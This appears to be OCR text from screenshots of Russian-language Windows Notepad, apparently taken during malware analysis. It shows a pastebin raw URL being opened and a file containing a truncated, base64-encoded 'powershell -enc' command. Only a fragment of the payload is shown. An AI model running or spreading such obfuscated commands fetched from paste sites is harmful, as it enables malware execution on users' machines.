 MKM5QLaP[1] — Блокнот
Файл Правка Формат Вид Справка
Открытие
Этот компьютер › Музыка
Поиск: Музыка
Упорядочить Создать папку
Имя № Название Исполнители
Нет элементов, удовлетворяющих условиям поиска.
Рабочий сто.
Загрузки
Документы
Изображени
Видео
Музыка
OneDrive
Этот компьютер
Видео
Документы
Загрузки
Изображения
Имя файла: http://pastebin.com/raw/MKM! Все файлы
Кодировка: UTF-8 Открыть Отмена
MKM5QLaP[1] — Блокнот
Файл Правка Формат Вид Справка
powershell -enc WwBDAG8AbgBzAG8AbABlAF0AOgA6AE8AdQB0AHAAdQB0AEUAbgBjAG8AZABpAG4AZwAgAD0AIA